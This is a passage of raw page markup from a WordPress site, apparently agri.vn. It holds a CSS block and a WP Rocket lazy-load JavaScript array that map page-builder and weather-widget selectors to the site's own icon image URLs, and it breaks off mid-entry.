url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-8c1c0723-743b-45df-963f-bbdaed29592e: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-592e4005-b1c1-4b7d-9b63-a655765fb942: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-54762b8a-d592-4e56-b987-1ece11d5518c: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-d0e3774b-989e-4688-9e14-d21a16c95980: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-b981b952-0062-4830-9304-17360a6a1b25: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-3e1f28c4-8b89-47dd-9325-92074f4e5d83: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-7990c6ae-ec0a-43b1-be37-d25bda85d19d: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-54d4144d-319b-46bb-8b50-83d70197f6db: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-02e8e842-0abf-400e-9f38-a297d654a607: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner::before{--wpr-bg-b06f5b65-e1fe-47ff-aa49-5e665cc725ac: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-4c78eb2c-9b1f-4812-91b3-4e7ef0bafe46: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-4e9c0df4-d9fe-4102-8965-d9a73d310251: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-50ba686e-990e-4ec3-9b89-9daf5a8f0ee1: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-bfd6fea4-5397-4729-ae74-4c95d177977c: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-1646542e-022e-4c25-82d8-9bd7f2234f24: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-ee25407e-7541-4d03-b3c5-01af0a987a8d: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-ce434def-b7de-44db-8737-126f1d469292: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-c6e1e610-37f6-4ab0-9cdb-518aa878ce87: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-9a239c7c-9fa9-4f15-a8cd-efea4764f5a2: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-ae554a3e-3fcf-4b23-b270-44e3a09bca86: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-b75f2c83-320a-4217-acab-c362c028db74: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-a25a6690-5fff-43d2-8f7a-4b080d3c47e7: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-f3e176bb-2cf5-43ee-b8e8-08ad46d600f0: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-2c09f3ad-c776-43b9-861f-ed4b13498831: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-9de9b7d1-d362-48f5-be7b-bacee520b484: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-11b3f933-6167-4af0-83e9-e42dd220cc12: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-13488ad5-6056-4b10-834b-f767242ceb63: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-641f1534-d05e-4a90-9dea-8534696fc55c: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-1b24202f-e895-4872-96a0-beaf98773e0d: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-5ba9886d-9f19-4713-bb31-eb4e6d59cd8f: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-4a7e840e-1c87-4add-a04f-33e822290d4a: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-0f4add50-d041-4000-b5db-410a14a14310: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-7c6c795f-6708-471d-909e-da8510b9a8fd: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-2e894fc3-993a-4080-9871-856a48bcc307: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-77ac92e9-95a8-4d69-a55d-b518c0c22dc4: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-a2a8ce8e-2862-4e74-b061-1ee52b913778: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-e7c70c8a-72ed-474c-81ec-5c86a4c034b7: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-e2eb7ada-5d68-4830-8cac-44a31ffc4339: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-e3f97fa8-84ba-4f84-a879-ae86ec0189c3: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-38dc18ee-a2f5-41bd-89fd-5e6998a02d1b: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-98365023-bb9f-4269-9a65-d9d10541d188: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-ee668ace-1627-4670-824c-8addb8feeaa9: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-b9b1241e-9942-4bb6-80a2-3b8da3a7c282: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-4eec8ff0-fc59-4f9b-bb85-1c3d0d10d5e6: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-12407016-35a4-4987-90fe-ea18bd954ed1: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-fd03cf55-10a7-4290-9f94-64388fe7a402: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-0f392b27-ec80-49b8-8718-5ce7361cdbf3: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-ab22ead2-b4fd-426c-9ab0-49449689406f: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-24b4202c-12c4-4559-83cb-80af3deb7ad4: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete::before{--wpr-bg-6536aafe-4909-4ad4-8d54-cdab6111daf5: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed::before{--wpr-bg-f219f1f6-4269-4225-8cdc-98eb57414ea6: url('https://agri.vn/wp-content/plugins/js_composer/assets/vc/remove.png');}.td-sp{--wpr-bg-a6b52d0a-e0e1-4e19-9ccb-d85dc0f5013c: url('https://agri.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-7f413a34-968d-4457-8ba8-8daa99066ab5: url('https://agri.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-35918acf-69a7-4f18-b660-a1507c9f7f4d: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-6d9e63e9-d084-4998-9afa-bc9ea706ebb0: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6a021239-fa69-4a99-a129-6b3cc1cfc803: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-9b2f952c-7f47-47df-a617-b86580f37f4f: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-f1ae0806-fd7b-4321-8658-d60c00c85203: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ca4ae377-342f-4f8a-9379-3eea14054e33: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1ba8f0d3-c3ca-4e3b-bc9e-1165c702a92d: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-4000b63c-7259-445c-979d-74318e52eedb: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-d3e9774f-2819-4934-acf6-b3a306f0929a: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-5e79ef2d-e779-4062-9e70-8f539f0cd366: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-25b10e53-3473-47c6-b75e-9b7267a53364: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-9c911ba0-0033-401e-a203-2a0a6677b2a2: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-a8ee1dca-ad39-4083-8001-f8a6dfca8ed4: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-515cdcc5-40be-41a1-ae95-36a6478c746c: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-a8b1467e-8eaa-4d22-8171-5120a237d5b5: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-2c56a24e-e27e-41c9-a4d3-285dd5f40208: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-65e54457-f6d6-4ab9-a47a-c896ce8fb834: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-beba494b-6309-490e-8b7f-7d048e518beb: url('https://agri.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.rll-youtube-player .play{--wpr-bg-b8f1c661-e1bd-4cec-9d00-b176e421b018: url('https://agri.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.td-menu-background,.td-search-background{--wpr-bg-96e9f2ec-ab91-4617-8bf8-dae3359bfcfd: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}.td-menu-background,.td-search-background{--wpr-bg-4d31671d-419c-4624-a5fd-6a99bdab553a: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}.white-popup-block:before{--wpr-bg-0650133e-0991-4613-8536-0b8c44aff493: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}.white-popup-block:before{--wpr-bg-517cb11d-3dec-4608-a7c7-b59f9ede6dae: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}.td-footer-wrapper::before{--wpr-bg-4559b341-ab75-467a-8970-a995088d8b12: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}.td-footer-wrapper::before{--wpr-bg-b5475f4b-622c-4ec8-afe9-a6394041c6e7: url('https://agri.vn/wp-content/uploads/2020/06/8.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-f1795b11-3a11-4f66-9412-398386b16775: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"f1795b11-3a11-4f66-9412-398386b16775","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-de5b67df-d47a-4bf2-aa11-3993bdbc4049: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"de5b67df-d47a-4bf2-aa11-3993bdbc4049","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-ebfc57df-b6b2-45ac-a765-fc6f9310acf9: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"ebfc57df-b6b2-45ac-a765-fc6f9310acf9","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-8c8c2dc6-d9a9-4043-a65a-107a0cb10514: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"8c8c2dc6-d9a9-4043-a65a-107a0cb10514","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-9a62bb99-6a17-4f36-a598-1926dc46d71b: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"9a62bb99-6a17-4f36-a598-1926dc46d71b","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-bc65a772-f036-44f5-bbd4-b8627b172431: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"bc65a772-f036-44f5-bbd4-b8627b172431","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-59d372ee-2ae9-44aa-8648-d4427ad14de9: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"59d372ee-2ae9-44aa-8648-d4427ad14de9","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-3d4de9b1-35b3-41c9-a78c-618ba17e91f7: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"3d4de9b1-35b3-41c9-a78c-618ba17e91f7","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-6fa2ae33-50d1-494b-bd09-3e5b61780344: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"6fa2ae33-50d1-494b-bd09-3e5b61780344","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-eb73f2ae-5e42-4688-9e60-965e588dba7d: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"eb73f2ae-5e42-4688-9e60-965e588dba7d","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-91371cba-c27e-4aa0-aee7-4bc4b4c19d12: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"91371cba-c27e-4aa0-aee7-4bc4b4c19d12","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-74fa74da-c0e7-4924-94d1-e9c1684a8841: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"74fa74da-c0e7-4924-94d1-e9c1684a8841","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-20d58d4e-fa30-47ab-908a-ba0b4e15387d: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"20d58d4e-fa30-47ab-908a-ba0b4e15387d","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-e65421af-6eed-433a-8713-10384010d7d1: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"e65421af-6eed-433a-8713-10384010d7d1","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-64cf65f7-abb4-415c-90f3-92bb26d3f80a: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"64cf65f7-abb4-415c-90f3-92bb26d3f80a","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-120e3f59-33e0-40dd-bba0-3f9378a67271: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"120e3f59-33e0-40dd-bba0-3f9378a67271","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-177c0cae-9cd6-4a0f-b1f7-dff81fcf565c: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"177c0cae-9cd6-4a0f-b1f7-dff81fcf565c","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-2968aa50-85ec-49e1-a1a6-281028c7ec8e: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"2968aa50-85ec-49e1-a1a6-281028c7ec8e","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-4264fc12-633a-4382-a053-c372ccd416f0: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"4264fc12-633a-4382-a053-c372ccd416f0","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-6daafca0-0a82-491d-bb86-def850fcd0cb: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"6daafca0-0a82-491d-bb86-def850fcd0cb","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-51827b70-a418-436d-8c22-e73f6df21f0c: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"51827b70-a418-436d-8c22-e73f6df21f0c","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-804bce59-1454-4ffb-b8e8-b192eb7331a7: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"804bce59-1454-4ffb-b8e8-b192eb7331a7","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-394fe22c-0b13-4222-a4b6-b42cfb15f9a5: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"394fe22c-0b13-4222-a4b6-b42cfb15f9a5","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-8c1c0723-743b-45df-963f-bbdaed29592e: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"8c1c0723-743b-45df-963f-bbdaed29592e","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-592e4005-b1c1-4b7d-9b63-a655765fb942: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"592e4005-b1c1-4b7d-9b63-a655765fb942","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-54762b8a-d592-4e56-b987-1ece11d5518c: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"54762b8a-d592-4e56-b987-1ece11d5518c","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-d0e3774b-989e-4688-9e14-d21a16c95980: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"d0e3774b-989e-4688-9e14-d21a16c95980","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-b981b952-0062-4830-9304-17360a6a1b25: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"b981b952-0062-4830-9304-17360a6a1b25","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-3e1f28c4-8b89-47dd-9325-92074f4e5d83: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"3e1f28c4-8b89-47dd-9325-92074f4e5d83","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-7990c6ae-ec0a-43b1-be37-d25bda85d19d: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"7990c6ae-ec0a-43b1-be37-d25bda85d19d","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-54d4144d-319b-46bb-8b50-83d70197f6db: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"54d4144d-319b-46bb-8b50-83d70197f6db","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-02e8e842-0abf-400e-9f38-a297d654a607: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"02e8e842-0abf-400e-9f38-a297d654a607","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner::before{--wpr-bg-b06f5b65-e1fe-47ff-aa49-5e665cc725ac: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"b06f5b65-e1fe-47ff-aa49-5e665cc725ac","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-4c78eb2c-9b1f-4812-91b3-4e7ef0bafe46: url('https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"4c78eb2c-9b1f-4812-91b3-4e7ef0bafe46","url":"https:\/\/agri.vn\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-4e9c0df4-d9fe-4102-8965-d9a73d310251: 